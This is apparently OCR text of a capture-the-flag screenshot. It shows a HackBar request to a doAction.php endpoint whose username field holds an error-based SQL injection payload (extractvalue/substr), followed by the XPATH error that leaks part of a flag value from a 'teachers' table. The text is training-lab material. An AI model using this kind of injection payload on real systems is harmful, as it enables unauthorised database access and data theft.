 183.129.189.60:10048/doAction.php?act=active&username=1'and extractvalue(0x0a,substr((concat(0x0a,(select f1aaaag
XPATH syntax error: 'af8b8860434db2184a427ee1fe6b845}'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://183.129.189.60:10048/doAction.php?act=active&username=1'and extractvalue(0x0a,substr((concat(0x0a,(select f1aaaag from  51zxw.teachers
limit 11,1))),5,38))--+&token=1fb1143b2ad605e1bc45ae0145476d99
Post data Referer User Agent Cookies Clear All